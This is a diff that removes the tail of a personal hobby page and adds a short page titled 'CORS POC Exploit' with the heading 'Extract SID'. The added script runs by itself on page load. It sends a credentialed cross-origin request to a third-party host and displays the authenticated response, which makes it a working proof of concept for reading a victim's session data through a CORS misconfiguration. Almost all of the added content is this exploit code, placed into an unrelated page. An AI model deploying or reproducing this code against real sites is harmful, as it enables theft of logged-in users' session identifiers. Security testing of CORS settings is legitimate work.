-      <td>⭐⭐⭐⭐</td>
-    </tr>
-  </table>
-  <hr>
-  <a href="hobbies.html">My Hobbies</a><br>
-  <a href="contact-me.html">Contact Me</a>
-
-</body>
-
-</html>
+<script>
+function cors() {
+var xhttp = new XMLHttpRequest();
+xhttp.onreadystatechange = function() {
+if (this.readyState == 4 && this.status == 200) {
+document.getElementById("demo").innerHTML = alert(this.responseText);
+}
+};
+xhttp.open("GET", "https://at.alicdn.com/t/font_1101514_ldeepe75okj.js", true);
+xhttp.withCredentials = true;
+xhttp.send();
+}</script></head>
+<body onload="cors()">
+<center>
+<h2>CORS POC Exploit By Ashish Singh </h2>
+<h3>Extract SID</h3><div id="demo">
+<button type="button" onclick="cors()">Exploit</button></div></body></html>
